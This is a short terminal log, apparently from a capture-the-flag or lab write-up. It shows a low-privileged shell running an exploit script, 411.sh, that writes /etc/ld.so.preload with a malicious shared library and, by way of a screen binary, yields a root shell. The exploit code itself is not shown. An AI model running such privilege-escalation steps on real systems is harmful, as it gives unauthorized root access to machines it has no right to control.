 $ ls
ls
411.sh  libhax.so  rootshell
$ chmod +x 411.sh
chmod +x 411.sh
$ ./411.sh
./411.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# whoami
whoami
root